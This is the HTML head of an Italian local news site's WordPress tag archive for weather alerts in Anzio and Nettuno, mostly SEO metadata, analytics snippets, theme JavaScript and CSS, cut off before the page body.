

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/allerta-meteo/
body_size: 21328
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>allerta meteo Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="allerta meteo Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/allerta-meteo/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="allerta meteo Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="allerta meteo Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/allerta-meteo/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="allerta meteo Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="allerta meteo Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="7" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/allerta-meteo/#webpage","url":"https://ilgranchio.it/tag-notizie/allerta-meteo/","name":"allerta meteo Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; allerta meteo Feed del tag" href="https://ilgranchio.it/tag-notizie/allerta-meteo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/4259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7a217b47cc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
